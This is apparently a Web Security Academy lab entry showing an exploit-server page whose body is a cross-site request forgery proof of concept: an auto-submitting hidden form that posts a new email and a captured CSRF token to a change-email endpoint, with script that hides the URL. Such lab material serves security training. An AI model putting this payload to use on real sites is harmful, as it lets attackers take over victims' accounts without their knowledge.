 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0a5c00bc0427284c8066219c006c0037.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="hidden" name="csrf" value="Hw6Lwnk0fCIQ3wXIl8aYESJRai0Vtbt8" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log